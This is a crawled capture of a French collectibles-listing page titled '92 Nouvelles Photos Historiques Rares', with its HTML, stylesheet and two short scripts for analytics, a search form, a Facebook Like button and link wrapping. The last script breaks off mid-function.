

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/fr/92-nouvelles-photos-historiques-rares-qui-vous-toucheront.htm
body_size: 4024
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
92 Nouvelles Photos Historiques Rares Qui Vous Toucheront </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Rechercher', 'https://extremelyrarenew.com/fr/search.php');
		kevimiqor("cibug.php","kwp", "92 Nouvelles Photos Historiques Rares Qui Vous Toucheront");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/fr/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/fr/extremely-rare-new.gif'   ALT='Extrêmement Rare Nouvelle'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/fr/'><span>Extrêmement Rare Nouvelle</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/tous-les-items-extremement-rare-nouvelle.htm'><span>Tous les items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'><span>Nouveaux items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/les-plus-populaires-extremement-rare-nouvelle.htm'><span>Les plus populaires</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/videos-recents-extremement-rare-nouvelle.htm'><span>Videos récents</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/convient-pour/'><span>Convient Pour</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/convient-pour/adultes.htm'><span>Adultes (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/convient-pour/unisexe.htm'><span>Unisexe (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3129)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/encolure/'><span>Encolure</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-ras-du-cou.htm'><span>Col Ras Du Cou (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-rond.htm'><span>Col Rond (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-ronde.htm'><span>Col Ronde (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3117)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/marque/adidas.htm'><span>Adidas (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/chanel.htm'><span>Chanel (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/charlie-bears.htm'><span>Charlie Bears (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/disney.htm'><span>Disney (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/dissizit.htm'><span>Dissizit (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hasbro.htm'><span>Hasbro (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hermes.htm'><span>HermÈs (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/lego.htm'><span>Lego (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/louis-vuitton.htm'><span>Louis Vuitton (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/matchbox.htm'><span>Matchbox (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/microsoft.htm'><span>Microsoft (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/minichamps.htm'><span>Minichamps (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nike.htm'><span>Nike (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nintendo.htm'><span>Nintendo (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/sans-marque.htm'><span>Sans Marque (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/tom-ford.htm'><span>Tom Ford (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/ty-beanie-babies.htm'><span>Ty Beanie Babies (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/zippo.htm'><span>Zippo (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2923)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/materiau/'><span>Matériau</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/materiau/100-coton.htm'><span>100% Coton (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/coton.htm'><span>Coton (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/cristal.htm'><span>Cristal (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/cuir.htm'><span>Cuir (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/diecast.htm'><span>Diecast (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/fonte-sous-pression.htm'><span>Fonte Sous Pression (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/laine.htm'><span>Laine (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/laiton.htm'><span>Laiton (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/mohair.htm'><span>Mohair (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/moule-sous-pression.htm'><span>Moulé Sous Pression (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/metal.htm'><span>Métal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/nylon.htm'><span>Nylon (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/peluche.htm'><span>Peluche (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/plastique.htm'><span>Plastique (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/porcelaine.htm'><span>Porcelaine (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/pvc.htm'><span>Pvc (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/resine.htm'><span>Résine (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/saule-anglais.htm'><span>Saule Anglais (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/tungstene.htm'><span>Tungstène (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/vinyle.htm'><span>Vinyle (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2950)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/personnage/'><span>Personnage</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/personnage/banjo.htm'><span>Banjo (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/bleu.htm'><span>Bleu (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/boba-fett.htm'><span>Boba Fett (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/buzz-l-eclair.htm'><span>Buzz L'Éclair (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/goldy.htm'><span>Goldy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/hello-kitty.htm'><span>Hello Kitty (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/jennifer-aniston.htm'><span>Jennifer Aniston (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/kratos.htm'><span>Kratos (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/ren.htm'><span>Ren (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/spyro-spyro-chrome.htm'><span>Spyro, Spyro Chrome (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/woody.htm'><span>Woody (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/yoda.htm'><span>Yoda (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3107)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxe.htm'><span>Boxe (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxing.htm'><span>Boxing (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/lutte.htm'><span>Lutte (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/squash.htm'><span>Squash (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/wrestling.htm'><span>Wrestling (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3089)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/P128HPs7KAA" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Matura MT Script Capitals;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/blanc.htm">blanc</a><a style="font-family:Footlight MT Light;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/precieux.htm">précieux</a><a style="font-family:Playbill;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/noir.htm">noir</a><a style="font-family:OzHandicraft BT;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/poupee.htm">poupée</a><a style="font-family:Coronet;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece.htm">pièce</a><a style="font-family:Times New Roman;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/coin.htm">coin</a><a style="font-family:Century Schoolbook;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/scelle.htm">scellé</a><a style="font-family:Braggadocio;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/edition.htm">édition</a><a style="font-family:Gill Sans Condensed Bold;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrêmement</a><a style="font-family:Brush Script MT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece-de-monnaie.htm">pièce de monnaie</a><a style="font-family:Helvetica;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/penny.htm">penny</a><a style="font-family:Georgia;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/lego.htm">lego</a><a style="font-family:CG Times;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrèmement</a><a style="font-family:Donata;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremely.htm">extremely</a><a style="font-family:Old English;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/vintage.htm">vintage</a><a style="font-family:Merlin;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/original.htm">original</a><a style="font-family:Charcoal;font-size:33px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/pence.htm">pence</a><a style="font-family:Old English;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/monnaie.htm">monnaie</a><a style="font-family:Times New Roman;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/argent.htm">argent</a><a style="font-family:Braggadocio;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/super.htm">super</a><a style="font-family:Times New Roman;font-size:24px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/authentique.htm">authentique</a><a style="font-family:Impact;font-size:23px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/nike.htm">nike</a><a style="font-family:Univers Condensed;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/japon.htm">japon</a><a style="font-family:Carleton ;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/britannique.htm">britannique</a><a style="font-family:Merlin;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/menthe.htm">menthe</a><a style="font-family:Terminal;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/limite.htm">limité</a><a style="font-family:Lincoln;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collectionneurs.htm">collectionneurs</a><a style="font-family:Trebuchet MS;font-size:30px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extreme.htm">extrême</a><a style="font-family:Terminal;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/bnib.htm">bnib</a><a style="font-family:Univers;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement-rare.htm">extrêmement rare</a><a style="font-family:Impact;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collection.htm">collection</a><a style="font-family:Matura MT Script Capitals;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/marque.htm">marque</a><a style="font-family:DawnCastle;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/rare.htm">rare</a><a style="font-family:DawnCastle;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/tres.htm">très</a><a style="font-family:Century Schoolbook;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/taille.htm">taille</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/fr/'>		 Extrêmement Rare Nouvelle	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/fr/rewapuw.php'>  

Pour nous joindre</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/fr/privacy-policies.htm'> 

 
 
Politique de confidentialité

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/fr/terms-of-service.htm'>	 	
Entente d'utilisation
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
